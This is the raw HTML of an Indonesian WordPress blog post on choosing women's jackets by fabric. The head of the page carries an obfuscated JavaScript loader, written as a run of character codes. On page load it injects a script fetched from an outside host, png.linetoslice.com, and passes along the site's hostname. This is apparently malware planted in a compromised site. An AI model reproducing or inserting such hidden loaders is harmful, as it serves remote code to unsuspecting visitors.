52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://seocontent.co/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1684 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

		<header id="masthead" class="site-header featured-image">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="http://seocontent.co/" rel="home" >Seo Content</a></p>
			
				<p class="site-description">
				seocontent.co			</p>
				<nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
			<div class="menu-menu-container"><ul id="menu-menu" class="main-menu"><li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="http://seocontent.co/category/bisnis/">Bisnis</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="http://seocontent.co/category/tips/">Tips</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="http://seocontent.co/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="http://seocontent.co/category/umum/">Umum</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="http://seocontent.co/category/kecantikan/">Kecantikan</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="http://seocontent.co/category/wisata/">Wisata</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-619"><a href="http://seocontent.co/category/fashion/">Fashion</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="http://seocontent.co/category/automotif/">Otomotif</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="http://seocontent.co/category/gadget/">Gadget</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="http://seocontent.co/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="http://seocontent.co/home/">Home</a></li>
</ul></div>
			<div class="main-menu-more">
				<ul class="main-menu">
					<li class="menu-item menu-item-has-children">
						<button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1"
							aria-label="More" aria-haspopup="true" aria-expanded="false"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg>
						</button>
						<ul class="sub-menu hidden-links">
							<li class="mobile-parent-nav-menu-item">
								<button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Back
								</button>
							</li>
						</ul>
					</li>
				</ul>
			</div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

							<div class="site-featured-image">
					
			<figure class="post-thumbnail">
				<img width="1389" height="895" src="http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bahan Kulit" decoding="async" fetchpriority="high" srcset="http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8.jpg 1389w, http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8-300x193.jpg 300w, http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8-768x495.jpg 768w, http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8-1024x660.jpg 1024w, http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8-696x448.jpg 696w, http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8-1068x688.jpg 1068w, http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8-652x420.jpg 652w" sizes="(max-width: 1389px) 100vw, 1389px" />			</figure><!-- .post-thumbnail -->

								<div class="entry-header">
						
<h1 class="entry-title">Memilih Jaket Wanita Berdasarkan Bahan</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="http://seocontent.co/author/rizkyaditia/">rizkyaditia</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/" rel="bookmark"><time class="entry-date published" datetime="2018-04-09T09:31:52+00:00">April 9, 2018</time><time class="updated" datetime="2018-04-09T09:43:00+00:00">April 9, 2018</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
						</div><!-- .entry-header -->
									</div>
					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1684" class="post-1684 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion entry">
	
	<div class="entry-content">
		<p style="text-align: justify"><span style="font-weight: 400">Salah satu hal yang perlu dipertimbangkan ketika memilih </span>jaket wanita<span style="font-weight: 400"> adalah bahan. Ya bahan ini menentukan kenyamanan saat dipakai. Untuk itu kita harus memilih bahan jaket sesuai dengan kebutuhan kita. Ada banyak jenis bahan yang digunakan, semua itu memiliki kelebihan yang berbeda. Selain dapat menentukan bentuk model, bahan juga dapat menentukan fungsi dari jaket tersebut. Jika anda bingung, berikut ada beberapa jenis bahan jaket dan fungsinya, diantaranya:</span></p>
<ol>
<li style="text-align: justify"><span style="font-weight: 400">Bahan Wool</span></li>
</ol>
<figure id="attachment_1685" aria-describedby="caption-attachment-1685" style="width: 198px" class="wp-caption aligncenter"><img decoding="async" class="size-medium wp-image-1685" src="http://seocontent.co/wp-content/uploads/2018/04/Screenshot_38-198x300.jpg" alt="Jaket wanita" width="198" height="300" srcset="http://seocontent.co/wp-content/uploads/2018/04/Screenshot_38-198x300.jpg 198w, http://seocontent.co/wp-content/uploads/2018/04/Screenshot_38-277x420.jpg 277w, http://seocontent.co/wp-content/uploads/2018/04/Screenshot_38.jpg 366w" sizes="(max-width: 198px) 100vw, 198px" /><figcaption id="caption-attachment-1685" class="wp-caption-text">Jaket wanita</figcaption></figure>
<p style="text-align: justify"><span style="font-weight: 400">Bahan jaket yang satu ini bersifat lembut dan hangat. Tekstur tersebut tentunya memberikan rasa nyaman ketika digunakan. Sekarang model </span><strong><a href="http://terminus4.com/jenis-model-jaket-wanita/" target="_blank" rel="noopener">jaket wanita</a></strong><span style="font-weight: 400"> berbahan mool sangatlah beragam dan lebih trendi. Bahan wool ini sangat cocok digunakan di negara kita. Karea jaket ini akan terasa hangat jika digunakan dimusim dingin dan tidak terlalu panas jika digunakan di musim kemarau.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">2. Bahan Kulit</span></p>
<figure id="attachment_1686" aria-describedby="caption-attachment-1686" style="width: 300px" class="wp-caption aligncenter"><img decoding="async" class="size-medium wp-image-1686" src="http://seocontent.co/wp-content/uploads/2018/04/Jaket_Wanita_Warna_Tan_Bahan_Kulit_Sintetis_Trendy-300x300.jpg" alt="Bahan Kulit" width="300" height="300" srcset="http://seocontent.co/wp-content/uploads/2018/04/Jaket_Wanita_Warna_Tan_Bahan_Kulit_Sintetis_Trendy-300x300.jpg 300w, http://seocontent.co/wp-content/uploads/2018/04/Jaket_Wanita_Warna_Tan_Bahan_Kulit_Sintetis_Trendy-150x150.jpg 150w, http://seocontent.co/wp-content/uploads/2018/04/Jaket_Wanita_Warna_Tan_Bahan_Kulit_Sintetis_Trendy-420x420.jpg 420w, http://seocontent.co/wp-content/uploads/2018/04/Jaket_Wanita_Warna_Tan_Bahan_Kulit_Sintetis_Trendy.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-1686" class="wp-caption-text">Bahan Kulit</figcaption></figure>
<p style="text-align: justify"><span style="font-weight: 400">Jaket yang berbahan kulit merupakan andalannya pecinta fashion. Jaket dengan jenis ini memiliki tampilan mewah dan eksklusif, maka tidak heran jika banyak diminati. Ada dua jenis bahan kulit yang biasa digunakan, diantaranya kulit hewan asli, dan kulit sintetis. Jaket kulit ini memerlukan perawatan yang ekstra agar tampilannya tetap bagus. </span></p>
<p style="text-align: justify"><span style="font-weight: 400">3. Bahan jeans</span></p>
<figure id="attachment_1687" aria-describedby="caption-attachment-1687" style="width: 200px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-1687" src="http://seocontent.co/wp-content/uploads/2018/04/1_375_2-200x300.jpg" alt="Bahan Kulit" width="200" height="300" srcset="http://seocontent.co/wp-content/uploads/2018/04/1_375_2-200x300.jpg 200w, http://seocontent.co/wp-content/uploads/2018/04/1_375_2-768x1152.jpg 768w, http://seocontent.co/wp-content/uploads/2018/04/1_375_2-683x1024.jpg 683w, http://seocontent.co/wp-content/uploads/2018/04/1_375_2-696x1044.jpg 696w, http://seocontent.co/wp-content/uploads/2018/04/1_375_2-280x420.jpg 280w, http://seocontent.co/wp-content/uploads/2018/04/1_375_2.jpg 810w" sizes="auto, (max-width: 200px) 100vw, 200px" /><figcaption id="caption-attachment-1687" class="wp-caption-text">Bahan Kulit</figcaption></figure>
<p style="text-align: justify"><span style="font-weight: 400">Jaket yang berbahan jeans juga paling banyak digemari, terutama para anak muda. Teksturnya yang kuat dan tebal membuat jaket ini tidak mudah sobek. Selain dapat digunakan dalam jangka waktu yang panjang, jaket bahan jenas ini tidak memerlukan perawatan yang ekstra layaknya jaket kulit. hanya saja kita harus memperhatikan saat pencucian.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">4. Bahan Parasut</span></p>
<figure id="attachment_1688" aria-describedby="caption-attachment-1688" style="width: 284px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-1688" src="http://seocontent.co/wp-content/uploads/2018/04/3second-parasut-bb-UK-allsize-L-110K_scaled-284x300.jpg" alt="Bahan Kulit" width="284" height="300" srcset="http://seocontent.co/wp-content/uploads/2018/04/3second-parasut-bb-UK-allsize-L-110K_scaled-284x300.jpg 284w, http://seocontent.co/wp-content/uploads/2018/04/3second-parasut-bb-UK-allsize-L-110K_scaled-768x811.jpg 768w, http://seocontent.co/wp-content/uploads/2018/04/3second-parasut-bb-UK-allsize-L-110K_scaled-970x1024.jpg 970w, http://seocontent.co/wp-content/uploads/2018/04/3second-parasut-bb-UK-allsize-L-110K_scaled-696x735.jpg 696w, http://seocontent.co/wp-content/uploads/2018/04/3second-parasut-bb-UK-allsize-L-110K_scaled-398x420.jpg 398w, http://seocontent.co/wp-content/uploads/2018/04/3second-parasut-bb-UK-allsize-L-110K_scaled.jpg 1000w" sizes="auto, (max-width: 284px) 100vw, 284px" /><figcaption id="caption-attachment-1688" class="wp-caption-text">Bahan Kulit</figcaption></figure>
<p style="text-align: justify"><span style="font-weight: 400">Jaket berbahan parasut ini bersifat ringan. Meskipun begitu bahan ini akan memberikan rasa hangat sehingga nyaman saat digunakan. Jaket yang berbahan parasut sangat cocok digunakan saat musim dingin atau melakukan aktivitas hiking ke pegunungan dan lain sebagainya.</span></p>
<p style="text-align: justify"><span style="font-weight: 400">Itulah beberapa jenis bahan yang digunakan untuk pembuatan jaket. Pilihlah semua bahan yang sesuai dengan kebutuhan anda di 3second yang menyediakan berbagai model </span>jaket wanita<span style="font-weight: 400"> yang pastinya bisa disesuaikan dengan kebutuhan anda.</span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="http://seocontent.co/author/rizkyaditia/">rizkyaditia</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/" rel="bookmark"><time class="entry-date published" datetime="2018-04-09T09:31:52+00:00">April 9, 2018</time><time class="updated" datetime="2018-04-09T09:43:00+00:00">April 9, 2018</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="http://seocontent.co/category/fashion/" rel="category tag">Fashion</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1684 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://seocontent.co/4-cara-jitu-merintis-bisnis-kuliner/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">4 Cara Jitu Merintis Bisnis Kuliner</span></a></div><div class="nav-next"><a href="http://seocontent.co/cara-mendapatkan-perawatan-spa-in-bali-seminyak/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Cara Mendapatkan Perawatan Spa in Bali Seminyak</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="site-info">
										<a class="site-name" href="http://seocontent.co/" rel="home">Seo Content</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://seocontent.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://seocontent.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://seocontent.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/seocontent.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="http://seocontent.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="http://seocontent.co/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20250802" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>

</body>
</html>
